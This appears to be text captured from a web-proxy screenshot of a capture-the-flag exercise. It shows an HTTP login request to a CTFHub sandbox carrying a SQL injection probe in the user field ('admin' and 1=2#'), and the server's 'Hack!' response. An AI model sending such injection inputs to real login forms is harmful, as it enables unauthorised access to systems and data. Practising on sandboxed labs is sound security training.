 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Origin: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admin' and 1=2#&pass=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 10 May 2021 12:14:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 5
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hack!
? < + > Type a search term